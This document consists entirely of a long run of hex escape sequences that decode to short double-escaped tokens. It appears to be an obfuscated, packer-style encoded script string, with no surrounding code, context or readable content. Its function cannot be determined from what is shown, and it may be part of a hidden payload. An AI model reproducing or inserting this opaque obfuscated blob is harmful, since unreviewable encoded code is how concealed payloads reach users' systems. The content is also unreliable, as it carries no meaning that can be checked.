\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x65\x5c